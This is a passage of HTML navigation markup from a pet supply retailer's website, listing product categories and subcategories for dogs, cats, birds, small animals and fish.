    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#f79e999198b79a9685849f969b9b848792838d989992d994989ac88482959d929483cab5829b9cd2c5c7b88593928584" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
